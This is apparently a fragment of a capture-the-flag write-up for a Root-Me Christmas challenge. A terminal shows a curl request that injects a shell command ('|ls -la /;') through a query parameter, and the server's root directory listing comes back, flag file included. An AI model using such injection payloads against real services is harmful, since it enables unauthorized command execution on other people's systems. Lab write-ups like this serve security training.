 [root@Elweth-Desktop: Day_17-Ghost_in_the_shell]$ curl -ski 'https://day18.challenges.xmas.root-me.org/api/message?number=|ls%20-la%20/;'
HTTP/2 200
alt-svc: h3=":443"; ma=2592000
content-disposition: attachment; filename=";.txt"
content-type: application/octet-stream
date: Thu, 19 Dec 2024 21:26:09 GMT
server: Caddy
server: WEBrick/1.9.1 (Ruby/3.3.6/2024-11-05)
x-content-type-options: nosniff
content-length: 1167

total 68
drwxr-xr-x   1 root root 4096 Dec 17 18:55 .
drwxr-xr-x   1 root root 4096 Dec 17 18:55 ..
-rwxr-xr-x   1 root root    0 Dec 17 18:55 .dockerenv
lrwxrwxrwx   1 root root    7 Dec  2 00:00 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Oct 31 11:04 boot
drwxr-xr-x   5 root root  340 Dec 17 18:55 dev
drwxr-xr-x   1 root root 4096 Dec 17 18:55 etc
-rw-r--r--   1 root root   40 Nov 28 12:38 flag-ruby-expert.txt
drwxr-xr-x   1 root root 4096 Dec 17 18:44 home
lrwxrwxrwx   1 root root    7 Dec  2 00:00 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Dec  2 00:00 lib64 -> usr/lib64
drwxr-xr-x   2 root root 4096 Dec  2 00:00 media
drwxr-xr-x   2 root root 4096 Dec  2 00:00 mnt
drwxr-xr-x   2 root root 4096 Dec  2 00:00 opt
dr-xr-xr-x 355 root root    0 Dec 17 18:55 proc
drwx------   1 root root 4096 Dec 17 18:55 root
drwxr-xr-x   1 root root 4096 Dec  3 03:16 run
lrwxrwxrwx   1 root root    8 Dec  2 00:00 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Dec  2 00:00 srv
dr-xr-xr-x  13 root root    0 Dec 17 18:55 sys
drwxrwxrwt   2 root root 4096 Dec  2 00:00 tmp
drwxr-xr-x   1 root root 4096 Dec  2 00:00 usr
drwxr-xr-x   1 root root 4096 Dec  2 00:00 var
[root@Elweth-Desktop: Day_17-Ghost_in_the_shell]$